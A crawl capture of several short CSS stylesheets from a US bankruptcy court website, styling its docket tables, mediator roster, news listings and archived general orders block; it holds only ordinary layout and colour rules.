table#docketevents tr:nth-of-type(even) td:nth-of-type(3) {
    background-color: #efefef;
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_26.css?t9dat1
body_size: 885
content:
table.mediator-roster-table .views-field-title {
    width:25%;
}

article.node--ohsb-mediator .field__label {
    width:25%;
}

article.node--ohsb-mediator .field__items ul {
    padding:0;
}

article.node--ohsb-mediator .field--name-field-introduction .field__items {
 width:100%;   
}

article.node--ohsb-mediator .field__items {
    width:75%;
}

table.mediator-roster-table tbody tr:nth-child(even) td {
    background-color:#f5f5f5;   
}

table.mediator-roster-table thead { font-size:.8rem; }

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_28.css?t9dat1
body_size: 882
content:
.news-listing-page .views-row {
 border:0 !important;   
}

#block-nodeblock-376 {     
    background-color:#f1f1f1;
    padding: .1em 1em 0;
    border-radius: 5px; 
    }
    
#block-nodeblock-376 p {
    margin-top:0;
}

#block-views-news-block-1 a {
   font-weight:600;   
}
#block-views-news-block-1 {
   background:0;   
   padding:.1em 1em 0;
}
#block-views-news-block-1 .views-row {
    margin-bottom:1em;   
}
body.node-type-news-announcements h1#page-title {
   margin-bottom:0;   
}

--- FILE ---
content_type: text/css
request_url: https://www.ohsb.uscourts.gov/sites/ohsb/files/css_injector/css_injector_29.css?t9dat1
body_size: 514
content:
.block--views-ohsb-general-orders-block-2 .archived_warning {
    display: none;
}
div#Archived\ General\ Orders {
    display: block !important;
}